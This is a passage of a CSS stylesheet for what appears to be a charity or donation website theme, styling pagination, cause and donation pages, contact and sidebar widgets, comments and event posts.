	line-height:44px !important;
	background-color:rgba(28,28,28,0.40) !important;
	color:#ffffff;
	visibility:visible;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.fancybox-next span:before{
	content:'\f178';
}

.fancybox-prev span:before{
	content:'\f177';
}

.fancybox-next:hover span:before,
.fancybox-prev:hover span:before{
	background-color:#ffffff !important;
	color:#000000;	
}

.fancybox-type-image .fancybox-close{
	right:0px;
	top:0px;
	width:45px;
	height:45px;
	background:url(images/icons/icon-cross.png) center center no-repeat;
	background-color:rgba(17,17,17,0.50) !important;	
}

.fancybox-type-image .fancybox-close:hover{
	background-color:#000000 !important;	
}

.fancybox-type-image .fancybox-skin{
	padding:0px !important;	
}


/*** 

====================================================================
	Styled Pagination
====================================================================

***/

.styled-pagination{
	position:relative;
	padding-top:30px;
	padding-bottom:20px;
}

.events .styled-pagination{
	padding-bottom:0px;	
}

.styled-pagination ul{
	position:relative;
	display:inline-block;	
}

.styled-pagination li{
	position:relative;
	display:block;
	float:left;
	margin:0px 10px 10px 0px;
}

.styled-pagination li a{
	position:relative;
	display:inline-block;
	line-height:20px;
	padding:8px 5px;
	height:40px;
	font-size:15px;
	text-transform:capitalize;
	min-width:40px;
	border:2px solid #e0e0e0;
	background:none;
	color:#cdcdcd;
	font-weight:500;
	text-align:center;
	border-radius:20px;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
}

.styled-pagination li a.next,
.styled-pagination li a.prev{
	background:#242424;
	color:#ffffff;
	padding:7px 20px;
	border-radius:3px !important;
	border:2px solid #242424;	
}

.styled-pagination li a:hover,
.styled-pagination li a.active{
	color:#fc2c62;	
	border-color:#fc2c62;
	background:none;
}

/*** 

====================================================================
	Single Cause Section
====================================================================

***/

.single-cause-section{
	position:relative;
	padding:100px 0px;
}

.cause-details{
	position:relative;
}

.cause-details .upper-content{
	position:relative;
}

.cause-details .image-box{
	position:relative;
	display:block;
	margin-bottom:40px;
}

.cause-details .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.cause-details .upper-box h3{
	font-size:42px;
	color:#363636;
	font-weight:600;
	margin-bottom:20px;
	text-align:center;
	line-height:1.4em;	
}

.cause-details .cause-header{
	position:relative;
	border-bottom:1px solid #e9e9e9;	
}

.cause-details .donate-box{
	position:relative;
	float:left;
	margin-bottom:25px;
}

.cause-details .donate-box .donate-bar{
	position:relative;
	width:100%;
	height:12px;
	margin-bottom:15px;	
}

.cause-details .donate-box .donate-bar .bar-inner{
	position:relative;
	width:100%;
	height:12px;
	background:#f7f7f7;
	border-radius:6px;
}

.cause-details .donate-box .donate-bar .bar-inner .bar{
	position:absolute;
	left:0%;
	top:0px;
	height:12px;
	width:0px;
	background:#fc2c62 url(images/icons/progress-bar-fill.jpg) left center repeat-x;
	border-radius:6px;
	-webkit-transition:all 2000ms ease;
	-ms-transition:all 2000ms ease;
	-o-transition:all 2000ms ease;
	-moz-transition:all 2000ms ease;
	transition:all 2000ms ease;
}

.cause-details .donate-box .donate-info{
	position:relative;
	color:#c9c9c9;
	line-height:24px;
	font-size:14px;
}

.cause-details .donate-box .donate-info strong{
	text-transform:uppercase;
	font-weight:700;
	font-size:13px;
	color:#363636;
}

.cause-details .donate-box .donate-info .goal{
	color:#ff4d49;
}

.cause-details .cause-header .donate-link{
	position:relative;
	float:right;
	padding:0px 15px;
	margin-bottom:35px;	
}

.cause-details .cause-header .donate-link a{
	color:#242424;
	padding:8px 25px;
	border-radius:24px;	
}

.cause-details .cause-header .donate-link a:hover{
	color:#ffffff;	
}

.cause-details .content{
	position:relative;
	padding:30px 0px;
	border-bottom:1px solid #e9e9e9;	
}

.cause-details .content .bold-text{
	font-size:18px;
	color:#363636;
	font-family:'PT Serif',serif;
	margin-bottom:25px;	
}

.cause-details .content p{
	margin-bottom:20px;	
}

.list-style-one{
	font-size:18px;
	font-family:'PT Serif',serif;
	margin-bottom:20px;
	color:#363636;
}

.list-style-one li{
	position:relative;
	padding-left:30px;
	line-height:30px;
	margin-bottom:12px;	
}

.list-style-one li:before{
	content:'\f16d';
	font-size:18px;
	position:absolute;
	left:0px;
	top:0px;
	line-height:30px;
	color:#fc2c62;
	font-family: "Flaticon";	
}

.cause-details .content .list-style-one{
	margin-left:20px;	
}

.single-cause-section .recent-causes{
	position:relative;
	padding-top:70px;	
}

.single-cause-section .recent-causes .title{
	position:relative;
	margin-bottom:40px;	
}

.single-cause-section .recent-causes .title h2{
	position:relative;
	font-size:42px;
	color:#242424;
	font-weight:700;
	text-transform:capitalize;
	line-height:1.4em;
}

.single-cause-section .recent-causes-carousel .owl-dots{
	display:none;	
}

.single-cause-section .recent-causes-carousel .owl-nav{
	position:absolute;
	right:0px;
	top:-90px;	
}

.single-cause-section .recent-causes-carousel .owl-nav .owl-next,
.single-cause-section .recent-causes-carousel .owl-nav .owl-prev{
	position:relative;
	display:inline-block;
	width:40px;
	height:40px;
	line-height:36px;
	border:2px solid #e9e9e9;
	color:#cccccc;
	font-size:24px;
	text-align:center;
	margin-left:10px;
	border-radius:50%;
}

.single-cause-section .recent-causes-carousel .owl-nav .owl-next:hover,
.single-cause-section .recent-causes-carousel .owl-nav .owl-prev:hover{
	color:#fc2c62;
	border-color:#fc2c62;	
}

/*** 

====================================================================
	Donation Section style
====================================================================

***/

.donation-section{
	position:relative;
	padding:120px 0px;
}

.donation-section .upper-content{
	position:relative;
	padding-bottom:40px;	
}

.donation-section .upper-content .column{
	margin-bottom:30px;	
}

.donation-section .upper-content .image-box{
	padding-right:20px;	
}

.donation-section .upper-content .image-box img{
	display:block;
	width:100%;	
}

.donation-section .upper-content h2{
	font-size:42px;
	color:#303030;
	font-weight:700;
	line-height:1.2em;	
}

.donation-section .upper-content p{
	margin-bottom:20px;
	font-family:'PT Serif',serif;	
}

.donation-section .upper-content h3{
	font-size:28px;
	color:#303030;
	font-weight:300;
	line-height:1.5em;
	margin-bottom:25px;	
}

.donation-form-outer{
	position:relative;
	padding:50px 40px 60px;
	border:1px solid #e9e9e9;
	border-radius:3px;
}

.donation-form-outer h3{
	font-size:26px;
	font-weight:600;
	color:#25292f;
	margin-bottom:30px;	
}

.donation-form-outer hr{
	margin-bottom:40px;
	border-color:#e9e9e9;	
}

.donation-form-outer .form-group{
	position:relative;
	margin-bottom:30px;	
}

.donation-form-outer input[type="text"],
.donation-form-outer input[type="email"],
.donation-form-outer input[type="tel"],
.donation-form-outer input[type="url"],
.donation-form-outer input[type="password"],
.donation-form-outer select,
.donation-form-outer textarea,
.charitable-form-fields input,
.charitable-form-fields select,
.charitable-form-fields textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:34px;
	padding:8px 20px;
	font-size:14px;
	background:#ffffff;
	border:1px solid #e9e9e9;
	height:52px;
	border-radius:3px;
}

.donation-form-outer input.other-amount{
	height:62px;
	padding:15px 20px;
	background:#f9f9f9;
	line-height:30px;
	top:5px;	
}

.donation-form-outer select{
	cursor:pointer;	
}

.donation-form-outer .field-label,
.charitable-form-field label{
	position:relative;
	display:block;
	font-weight:500;
	font-size:14px;
	color:#252525;
	line-height:28px;
	margin-bottom:10px;
}

.donation-form-outer .field-label .required{
	color:#ff0000;
	font-size:14px;	
}

.donation-form-outer .radio-select{
	position:relative;
	float:left;
	margin-right:25px;
	margin-bottom:10px;
	line-height:80px;
}

.donation-form-outer .radio-select label{
	position:relative;
	display:block;
	width:80px;
	height:80px;
	text-align:center;
	color:#252525;
	font-size:20px;
	font-weight:600;
	text-transform:uppercase;
	background:#f9f9f9;
	border-radius:50%;
	-ms-border-radius:50%;
	cursor:pointer;	
}

.donation-form-outer .radio-select input[type="radio"]{
	display:none;	
}

.donation-form-outer .radio-select input[type="radio"]:checked+label{
	color:#ffffff;
	background:#fc2c62;
}


.donation-form-outer button{
	padding:9px 30px;	
}


.form-group .ui-selectmenu-button.ui-button{
	width:100%;
	background:#ffffff;
	font-size:14px;
	font-style:normal;
	height:52px;
	padding:10px 20px;
	border:1px solid #e3e3e3;
	line-height:30px;
	color:#333333;
	border-radius:0px;
}

.form-group .ui-button .ui-icon{
	background:none;
	position:relative;
	top:3px;
	text-indent:0px;
	color:#333333;	
}

.form-group .ui-button .ui-icon:before{
	font-family: 'FontAwesome';
	content: "\f107";
	position:absolute;
	right:0px;
	top:4px !important;
	top:13px;
	width:10px;
	height:20px;
	display:block;
	color:#333333;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;
}

.ui-widget.ui-widget-content{
	border:1px solid #e0e0e0;
	font-family:'Montserrat',sans-serif;
}

.ui-menu .ui-menu-item{
	font-size:14px;
	border-bottom:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child{
	border:none;	
}

.ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px ;
	font-size:14px;
	line-height:24px;
}

/*** 

====================================================================
	Contact Section
====================================================================

***/

.contact-section{
	position:relative;
	padding:100px 0px 70px;
}

.contact-section .upper-title{
	position:relative;
	margin-bottom:35px;	
}

.contact-section h2{
	font-size:36px;
	font-weight:700;
	color:#222222;
	text-transform:capitalize;
	margin-bottom:7px;	
}

.contact-section .text{
	position:relative;
	line-height:1.8em;	
}

.contact-section .contact-column{
	margin-bottom:30px;
}

.contact-us-form{
	position:relative;	
}

.contact-us-form .row{
	margin:0px -12px;	
}

.contact-us-form .form-group{
	position:relative;
	margin-bottom:24px;
	padding:0px 12px;
	font-size:15px;	
}

.contact-us-form input[type="text"],
.contact-us-form input[type="email"],
.contact-us-form input[type="password"],
.contact-us-form input[type="tel"],
.contact-us-form input[type="number"],
.contact-us-form input[type="url"],
.contact-us-form select,
.contact-us-form textarea{
	position:relative;
	display:block;
	width:100%;
	background:#eff0f4;
	line-height:26px;
	padding:10px 20px;
	height:48px;
	font-size:15px;
	border:1px solid #e9e9e9;
	border-radius:3px;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.contact-us-form select{
	-webkit-appearance:none;
	-ms-appearance:none;
	-moz-appearance:none;
	-o-appearance:none;
	background:#ffffff url(images/icons/icon-select.png) right center no-repeat;
	cursor:pointer;
}

.contact-us-form select option{
	text-indent:20px;	
}

.contact-us-form textarea{
	resize:none;
	height:200px;	
}

.contact-us-form input:focus,
.contact-us-form select:focus,
.contact-us-form textarea:focus{
	border-color:#fc2c62;
	background:none;	
}

.contact-us-form input.error,
.contact-us-form select.error,
.contact-us-form textarea.error{
	border-color:#ff0000;
	background:none;	
}

.contact-us-form label.error{
	display:block;
	font-weight:normal;
	font-size:13px;
	text-transform:capitalize;
	line-height:24px;
	color:#ff0000;
	padding-top:10px;
}

.contact-us-form .theme-btn{
	padding-left:40px;
	padding-right:40px;	
}

.contact-section .contact-column .inner{
	padding-left:40px;	
}

.contact-section .contact-info{
	position:relative;
	display:block;	
}

.contact-section .contact-info li{
	position:relative;
	padding-left:90px;
	display:block;
	line-height:24px;
	color:#767676;
	font-family:'PT Serif',serif;
	margin-bottom:30px;
	min-height:60px;
}

.contact-section .contact-info li:last-child{
	margin-bottom:0px;	
}

.contact-section .contact-info li h4{
	font-size:14px;
	font-weight:600;
	color:#242424;
	text-transform:uppercase;
	margin-bottom:5px;	
}

.contact-section .contact-info li .icon{
	position:absolute;
	left:0px;
	top:-3px;
	width:60px;
	line-height:56px;
	text-align:center;
	font-size:24px;
	color:#fc2c62;
	border:2px solid #e9e9e9;
	border-radius:50%;	
}

/*** 

====================================================================
	Map Section Style
====================================================================

***/

.map-section{
	position:relative;
}

.map-section .map-container{
	position:relative;
	z-index:10;	
}

.map-data{
	text-align:center;
	font-size:14px;
	font-weight:400;
	line-height:1.8em;
}

.map-canvas{
	position:relative;
	height:500px;
}

.map-data h6{
	font-size:18px;
	font-weight:500;
	text-align:center;
	margin-bottom:5px;
	color:#121212;
}


/*** 

====================================================================
	Sidebar Page
====================================================================

***/

.sidebar-page-container{
	position:relative;
	padding:100px 0px 70px;
}

.sidebar-page-container .sidebar-side,
.sidebar-page-container .content-side{
	margin-bottom:30px !important;	
}

.sidebar{
	position:relative;	
}

.blog-sidebar{
	padding-left:15px;
}

.sidebar .sidebar-widget{
	position:relative;
	margin-bottom:50px;	
}

.sidebar .sidebar-widget .sidebar-title{
	position:relative;
	margin-bottom:30px;
	padding-bottom:20px;
	border-bottom:1px solid #e9e9e9;	
}

.sidebar .sidebar-widget .sidebar-title h3{
	position:relative;
	font-size:28px;
	padding-right:16px;
	line-height:1.4em;
	text-transform:capitalize;
	font-weight:700;
	color:#25292f;
}

.sidebar .search-box .form-group,
.footer-widget .search-box .form-group{
	position:relative;
	margin:0px;	
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"],
.footer-widget .search-box .form-group input{
	position:relative;
	line-height:24px;
	padding:15px 60px 15px 30px;
	border:1px solid #e9e9e9;
	background:#ffffff;
	color:#222222;
	display:block;
	font-size:15px;
	width:100%;
	height:60px;
	border-radius:30px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group input:focus,
.footer-widget .search-box .form-group input:focus{
	border-color:#fc2c62;	
}

.sidebar .search-box .form-group button,
.footer-widget .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:60px;
	width:70px;
	line-height:60px;
	text-align:center;
	display:block;
	font-size:14px;
	color:#ffffff;
	background:#fc2c62;
	border-radius:0px 30px 30px 0px;
	font-weight:normal;
}

.sidebar .search-box .form-group input:focus + button,
.sidebar .search-box .form-group button:hover,
.footer-widget .search-box .form-group button:hover{
	background:#fc2c62;
}

.sidebar .popular-posts .post{
	position:relative;
	font-size:14px;
	color:#777777;
	padding:0px 0px;
	padding-left:130px;
	min-height:90px;
	margin-bottom:30px;
}

.sidebar .popular-posts .post:last-child{
	margin-bottom:0px;
}

.sidebar .popular-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:100px;
	border-radius:3px;
}

.sidebar .popular-posts .post .post-thumb img{
	display:block;
	width:100%;
	border-radius:3px;	
}

.sidebar .popular-posts .post h4{
	font-size:18px;
	margin:0px 0px 10px;
	font-weight:500;
	color:#25292f;
}

.sidebar .popular-posts .post h4 a{
	color:#25292f;	
}

.sidebar .popular-posts .post a,
.sidebar .popular-posts .post a:hover{
	color:#fc2c62;	
}

.sidebar .popular-posts .post-meta ul li{
	position:relative;
	float:left;
	margin-right:25px;
	line-height:24px;
	color:#9f9f9f;	
}

.sidebar .popular-posts .post-meta ul li .icon{
	padding-right:5px;
}

.sidebar .popular-posts .post-meta ul li a{
	position:relative;
	line-height:24px;
	color:#9f9f9f;
}

.sidebar .popular-posts .post-meta ul li a:hover,
.sidebar .popular-posts .post-meta .share-btn a:hover{
	color:#fc2c62;
}

.sidebar .popular-tags a{
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:7px 20px;
	margin:0px 7px 10px 0px;
	color:#777777;
	background:#eff4f4;
	text-align:center;
	font-weight:500;
	text-transform:uppercase;
	font-size:14px;
	border-radius:18px;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.sidebar .popular-tags a:hover{
	background-color:#fc2c62;
	border-color:#fc2c62;
	color:#ffffff;	
}

.sidebar .list{
	position:relative;
	font-family:'PT Serif',serif;
}

.sidebar .list li{
	position:relative;
	line-height:24px;
	margin-bottom:15px;	
}

.sidebar .list li:last-child{
	margin:0px;	
}

.sidebar .list li a{
	position:relative;
	display:block;
	color:#767676;
	font-size:16px;
	font-weight:400;
	line-height:24px;
}

.sidebar .list li a:hover{
	color:#fc2c62;	
}

.sidebar .archives-list{
	position:relative;
}

.sidebar .archives-list li{
	position:relative;
	line-height:24px;
	padding:10px 0px;
	border-bottom:1px dashed #d0d0d0;
}

.sidebar .archives-list li:last-child{
	border-bottom:none;
	padding-bottom:0px;
}

.sidebar .archives-list a{
	position:relative;
	display:block;
	color:#666666;
	font-size:14px;
	font-weight:400;
	line-height:24px;
}

.sidebar .archives-list a:hover{
	color:#fc2c62;
}

.sidebar .text-widget{
	position:relative;	
}

.sidebar .text-widget .text{
	font-size:14px;
	color:#666666;	
}

.sidebar .latest-tweets{
	position:relative;
	color:#999999;	
}

.sidebar .latest-tweets .owl-dots{
	display:none !important;	
}

.sidebar .latest-tweets .owl-nav{
	position:absolute;
	right:0px;
	bottom:-50px;	
}

.sidebar .latest-tweets .widget-bottom{
	padding:10px 0px;
	border-top:1px solid #e0e0e0;	
}

.sidebar .latest-tweets .widget-bottom a{
	color:#707070;	
}

.sidebar .latest-tweets .time{
	color:#555555;
	margin-bottom:5px;
}

.sidebar .latest-tweets .owl-prev{
	width:20px;
	height:20px;
	padding:0px !important;
	background:none !important;
	line-height:20px !important;
	color:#707070 !important;
	text-align:center;
	margin:0px 0px 0px 0px !important;
}

.sidebar .latest-tweets .owl-next{
	width:20px;
	height:20px;
	padding:0px !important;
	background:none !important;
	line-height:20px !important;
	color:#707070 !important;
	text-align:center;
	margin:0px 0px 0px 0px !important;
}

.sidebar .latest-tweets .owl-prev .fa:before,
.sidebar .latest-tweets .owl-next .fa:before{
	line-height:24px;
	font-size:24px;	
}

.sidebar .latest-tweets .owl-prev:hover,
.sidebar .latest-tweets .owl-next:hover{
	color:#cccccc !important;
}

.sidebar .latest-tweets a{
	color:#101010;	
}

/* Tabbed Links*/
.sidebar .tabbed-links{
	position:relative;
}

.sidebar .tabbed-nav{
	position:relative;
	font-family: 'Merriweather Sans', sans-serif;
	border:1px solid #e0e0e0;
	border-radius:5px;	
}

.sidebar .tabbed-nav li{
	position:relative;
	border-bottom:1px solid #f0f0f0;	
}

.sidebar .tabbed-nav li:last-child{
	border-bottom:none;	
}

.sidebar .tabbed-nav li a{
	position:relative;
	display:block;
	color:#1c1c1c;
	text-transform:uppercase;
	font-size:14px;
	font-weight:700;
	line-height:24px;
	padding:13px 25px;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;
}

.sidebar .tabbed-nav li:hover a,
.sidebar .tabbed-nav li.current a{
	color:#fc2c62;
}

.sidebar .gallery-widget .images-outer{
	position:relative;
	margin:0px -4px;
}

.sidebar .gallery-widget .image-box{
	position:relative;
	float:left;
	width:33.333%;
	padding:0px 4px;
	margin-bottom:8px;
}

.sidebar .gallery-widget .image-box img{
	position:relative;
	display:block;
	width:100%;
	border-radius:3px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.sidebar .gallery-widget .image-box img:hover{
	opacity:0.70;	
}


.sidebar .files li{
	position:relative;
	margin-bottom:10px;	
}

.sidebar .files li:last-child{
	margin-bottom:0;	
}

.sidebar .files li a{
	position:relative;
	display:block;
	color:#ffffff;
	text-transform:uppercase;
	background:#fc2c62;
	font-size:13px;
	font-weight:400;
	line-height:24px;
	padding:13px 20px;
	transition:all 300ms ease-in;
	-webkit-transition:all 300ms ease-in;
	-ms-transition:all 300ms ease-in;
	-o-transition:all 300ms ease-in;
	-moz-transition:all 300ms ease-in;
}

.sidebar .files li a .fa{
	position:relative;
	top:-2px;
	line-height:24px;
	padding-right:5px;	
}

.sidebar .files li a:after {
    content: "\f019";
    font-family: "FontAwesome";
    font-size: 13px;
    right: 10px;
	top:50%;
	margin-top:-15px;
	width:30px;
    line-height: 30px;
	color:#ffffff;
	text-align:center;
    position: absolute;
	background:rgba(255,255,255,0.20);
}

.sidebar .files li:hover a{
	background:#1c1c1c !important;
}

.sidebar .files li:hover a .fa{
	color:#fc2c62;	
}


/* Contact Widget*/

.sidebar .contact-widget .widget-content{
	position:relative;
	padding:60px 32px;
	background:#222222;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center top;
}

.sidebar .contact-widget .widget-content:before{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.90);	
}

.sidebar .contact-widget li{
	position:relative;
	padding-left:35px;
	margin-bottom:25px;
	line-height:22px;
	color:#e8e8e8;
	font-size:14px;
}

.sidebar .contact-widget li:last-child{
	margin-bottom:0px;	
}

.sidebar .contact-widget li .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:20px;
	text-align:center;
	line-height:24px;
	font-size:14px;
	color:#fc2c62;
}

.sidebar .contact-widget li h4{
	font-size:13px;
	font-weight:700;
	color:#ffffff;
	text-transform:uppercase;
	margin-bottom:5px;
}

/* Advise Widget*/

.sidebar .advise-widget .widget-content{
	position:relative;
	padding:85px 30px;
	background:#222222;
	text-align:center;
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center top;
}

.sidebar .advise-widget .widget-content:before{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.80);	
}

.sidebar .advise-widget .logo{
	position:relative;
	margin-bottom:20px;	
}

.sidebar .advise-widget h2{
	position:relative;
	font-size:22px;
	font-weight:700;
	line-height:30px;
	text-transform:uppercase;
	color:#ffffff;
}

.sidebar .advise-widget h2 span{
	font-family: 'Hind Guntur', sans-serif;
	font-size:24px;
}

.sidebar .advise-widget h4{
	position:relative;
	font-size:16px;
	font-weight:700;
	text-transform:uppercase;
	color:#ffffff;
	margin-bottom:20px;
}

.sidebar .contact-widget li{
	position:relative;
	padding-left:35px;
	margin-bottom:25px;
	line-height:22px;
	color:#e8e8e8;
	font-size:14px;
}

.sidebar .contact-widget li:last-child{
	margin-bottom:0px;	
}

.sidebar .contact-widget li .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:20px;
	text-align:center;
	line-height:24px;
	font-size:14px;
	color:#fc2c62;
}

.sidebar .contact-widget li h4{
	font-size:13px;
	font-weight:700;
	color:#ffffff;
	text-transform:uppercase;
	margin-bottom:5px;
}

.rangeslider-widget .outer-box{
	position:relative;
	padding:10px 0px 0px;	
}

.rangeslider-widget .form-group{
	position:relative;
	color:#bebebe;
	font-weight:500;
	font-size:14px;
	margin:30px 0px 0px;	
}

.rangeslider-widget .val-box{
	position:relative;
	display:inline-block;
	margin:7px 5px 0px 0px;
	line-height:24px;
	font-size:14px;
	padding:5px 0px;
	width:50px;
	text-align:center;
	color:#bebebe;
	font-weight:700;
}

.rangeslider-widget .noUi-connect{
	background:#fc2c62 !important;
	box-shadow:none;	
}

.rangeslider-widget .noUi-background{
	background:#ededed !important;	
}

.rangeslider-widget .noUi-handle{

	top:-7px !important;
	background-color:transparent !important;
	box-shadow:none;
	border:2px solid #fc2c62 !important;
	cursor:pointer;
	width:18px;
	height:18px;
	background:#f8f8f8 !important;
	margin-left:14px;
	border-radius:50%;
}

.rangeslider-widget .noUi-horizontal{
	height:7px !important;
	box-shadow:none !important;
	background:#fc2c62;
}

.rangeslider-widget .btn-style-two{
	padding-left:30px;
	font-size:12px;
	color:#222222;
	padding-right:30px;	
}

.sidebar .related-posts .post{
	position:relative;
	font-size:14px;
	color:#cccccc;
	padding:0px 0px;
	padding-left:100px;
	min-height:80px;
	margin-bottom:25px;
}

.sidebar .related-posts .post:last-child{
	margin-bottom:0px;
}

.sidebar .related-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:80px;
}

.sidebar .related-posts .post .post-thumb img{
	display:block;
	width:100%;	
}

.sidebar .related-posts .post h4{
	font-size:14px;
	margin:0px;
	font-weight:700;
	color:#222222;
	text-transform:uppercase;
	margin-bottom:3px;
}

.sidebar .related-posts .post h4 a{
	color:#222222;	
}

.sidebar .related-posts .post a,
.sidebar .related-posts .post a:hover{
	color:#fc2c62;	
}

.sidebar .related-posts .post .price{
	font-size:18px;
	letter-spacing:1px;
	font-weight:700;
	color:#fc2c62;	
}

.sidebar .related-posts .post .rating{
	margin-bottom:3px;	
}

.sidebar .related-posts .post .rating .fa{
	position:relative;
	display:inline-block;
	margin-right:3px;
	font-size:12px;
	line-height:26px;
	color:#fc2c62;
}

.sidebar .related-posts .post .rating .fa-star-o{
	color:#999999;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area{
	position:relative;
	margin-bottom:50px;	
}

.sidebar-page-container .group-title{
	position:relative;
	margin-bottom:30px;
}

.sidebar-page-container .group-title h2{
	font-size:28px;
	text-transform:capitalize;
	color:#222222;
	font-weight:700;
}

.comments-area .comment-box{
	position:relative;
	padding:30px 40px 10px;
	border:1px solid #e9e9e9;	
}

.comments-area .comment{
	position:relative;
	margin-bottom:30px;
}

.comments-area .comment .comment-content{
	position:relative;
	padding:0px;
	border-bottom:1px solid #e0e0e0;
	padding-bottom:25px;
}

/*.comments-area .comment:last-child .comment-content{
	border:0px;
	padding-bottom:0px;
	margin-bottom:0px;
}*/

.comments-area .reply-comment{
	margin-left:110px;	
}

.comments-area .comment .comment-inner{
	position:relative;
	padding-left:90px;
	padding-top:5px;
	margin-bottom:30px;	
}

/*.comments-area .comment:last-child .comment-inner .comment-content{
	padding-bottom:0px;
	border:none;	
}*/

.comments-area .comment .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:64px;
	border-radius:50%;
}

.comments-area .comment .author-thumb img{
	width:100%;
	display:block;
	border-radius:50%;
}

.comments-area .comment .comment-header{
	position:relative;
    top: -5px;
	color:#222222;
	font-size:14px;
	font-weight:400;
	margin-bottom:7px;
}

.comments-area .comment .comment-header h4{
	position:relative;
	color:#313232;
	font-size:16px;
	font-weight:700;
	line-height:24px;
}

.comments-area .comment .comment-header .comment-info{
	font-size:14px;
	color:#c4c4c4;
}

.comments-area .comment .text{
	line-height:1.8em;
	font-size:16px;
	color:#777777;
	font-family:'PT Serif',serif;
}

.comments-area .comment .reply-btn{
	position:absolute;
	right:0px;
	top:0px;
	padding:5px 20px;
	line-height:20px;
	background:#eff4f4;
	color:#939393;
	font-size:12px;
	font-weight:500;
    display: inline-block;
	border-radius:15px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.comments-area .comment .reply-btn:hover{
	color:#ffffff;
	background:#fc2c62;	
}

/*** 

====================================================================
	Author Info
====================================================================

 ***/

.post-author{
	position:relative;
	margin-bottom:50px;
}

.post-author h3{
	color:#333333;
	text-transform:uppercase;
	margin-bottom:20px;
	font-weight:700;
	font-size:16px;	
}

.post-author .inner{
	position:relative;
	min-height:80px;
	padding:40px 30px 40px 180px;
	background:#fcfcfc;
	border-radius:3px;
}

.post-author .author-image{
	position:absolute;
	left:30px;
	top:40px;
	width:120px;
	border-radius:50%;
}

.post-author .author-image img{
	display:block;
	width:100%;
	border-radius:50%;
}

.post-author h4{
	font-size:14px;
	line-height:24px;
	color:#222222;
	font-weight:700;
	margin-bottom:10px;
}

.post-author .text{
	line-height:1.7em;
	margin-bottom:10px;
}

.post-author .social-links a{
	position:relative;
	display:inline-block;
	line-height:24px;
	font-size:14px;
	color:#b3b3b3;
	margin-right:10px;
	transition:all 300ms ease;
}

.post-author a:hover{
	color:#fc2c62;
}

/*** 

====================================================================
	Comment Form
====================================================================

 ***/

.comment-form .form-group{
	position:relative;
	margin-bottom:30px;	
}

.comment-form .form-group .field-label{
	position:relative;
	display:block;
	font-size:14px;
	margin-bottom:7px;
	color:#242424;	
}

.comment-form .form-group input[type="text"],
.comment-form .form-group input[type="password"],
.comment-form .form-group input[type="tel"],
.comment-form .form-group input[type="email"],
.comment-form .form-group select,
.comment-form .form-group textarea,
.default-form .form-group input[type="text"],
.default-form .form-group input[type="password"],
.default-form .form-group input[type="tel"],
.default-form .form-group input[type="email"],
.default-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:12px 20px;
	color:#242424;
	border:1px solid #e9e9e9;
	height:52px;
	font-size:14px;
	background:#ffffff;
	border-radius:3px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.comment-form .form-group input[type="text"]:focus,
.comment-form .form-group input[type="password"]:focus,
.comment-form .form-group input[type="tel"]:focus,
.comment-form .form-group input[type="email"]:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus,
.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="password"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus{
	border-color:#fc2c62;
}

.comment-form .form-group textarea,
.default-form .form-group textarea{
	resize:none;
	height:220px;
}

.comment-form button{
	position:relative;
}

/*** 

====================================================================
	Events
====================================================================

 ***/
 
 /* Default Event Post*/

.default-event-post{
	position:relative;
	margin-bottom:40px;	
}

.default-event-post .image-box{
	position:relative;
	margin-bottom:30px;	
}

.default-event-post .image-box img{
	display:block;
	width:100%;	
}

.default-event-post .image-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	color:#ffffff;
	text-align:center;
	background:rgba(0,0,0,0.80);
	opacity:0;
	visibility:hidden;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

